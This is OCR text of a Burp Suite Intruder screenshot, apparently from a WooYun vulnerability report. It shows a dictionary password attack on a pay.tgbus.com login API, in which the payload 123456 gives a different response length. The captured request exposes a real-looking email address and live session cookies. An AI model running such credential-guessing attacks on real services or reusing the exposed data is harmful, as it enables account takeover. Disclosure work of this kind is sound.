 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6 123456 200 430
0 200 274 baseline request
1 "" 200 274
2 1234 200 274
3 1qaz2wsx 200 274
4 root 200 274
5 password 200 274
7 mysql 200 274
8 123 200 274
9 admin@123 200 274
Request Response
Raw Params Headers Hex
GET /api/userlogin.ashx?u=kiss9413@qq.com&p=123456&fn=LOGINSTATE&r=0&rand=0.5698948224409629
HTTP/1.1
Host: pay.tgbus.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://pay.tgbus.com/interface/login.aspx?id=18
Cookie: pgv_pvi=5887443776;
Hm_lvt_765e4a95eb8653564a947c539998a20a=1449568685,1449670845,1449735667;
Hm_lvt_add58c7bb09d26a4bc4059c627911f71=1449568928,1449670846,1449735667; Bsgu_3720_sid=v888S8;
Bsgu_3720_saltkey=eU1TyU0i; Bsgu_3720_lastvisit=1449668173;
Bsgu_3720_lastact=1449735664%09home.php%09misc; pgv_info=ssi=s147381929;
Hm_lpvt_765e4a95eb8653564a947c539998a20a=1449736928;
Hm_lpvt_add58c7bb09d26a4bc4059c627911f71=1449735667; ASP.NET_SessionId=ka41va45omsf1eiboaufeq2k;
SYSTEM_CHECKCODE=DUNX
Connection: close
www.wooyun.org